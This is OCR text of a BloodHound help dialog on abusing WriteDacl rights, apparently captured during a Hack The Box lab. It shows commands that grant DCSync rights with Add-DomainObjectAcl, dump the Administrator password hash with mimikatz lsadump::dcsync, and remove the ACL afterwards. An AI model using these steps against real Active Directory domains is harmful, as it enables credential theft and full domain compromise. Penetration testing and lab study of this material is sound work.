 GenericA
Help: WriteDacl
×
Info
Abuse Info
Opsec Considerations
References
Then, use Add-DomainObjectAcl, optionally specifying $Cred if you are not already
running a process as EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL:
Add-DomainObjectAcl -Credential $Cred -TargetIdentity testlab.local -
Rights DCSync
LOCAL
Once you have granted yourself this privilege, you may use the mimikatz dcsync function
to dcsync the password of arbitrary principals on the domain
lsadump::dcsync /domain:testlab.local /user:Administrator
Cleanup can be done using the Remove-DomainObjectAcl function:
Remove-DomainObjectAcl -Credential $Cred -TargetIdentity testlab.local -
Rights DCSync
Close